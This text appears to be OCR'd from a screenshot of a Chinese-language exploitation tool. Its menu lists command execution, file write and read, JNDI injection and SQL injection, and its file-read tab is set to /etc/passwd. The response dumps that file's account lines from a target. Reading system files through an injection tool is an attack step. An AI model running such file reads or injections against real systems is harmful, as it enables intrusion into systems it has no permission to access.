 请求:
命令执行
文件写入
文件读取
信息获取
JNDI注入
SQL注入
* 读取路径
/etc/passwd
读取
响应:
++++++2023/11/28 14:59:06++++++
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
unbound:x:997:994:Unbound DNS resolver:/etc/unbound:/sbin/nologin
sssd:x:996:993:User for sssd:/:/sbin/nologin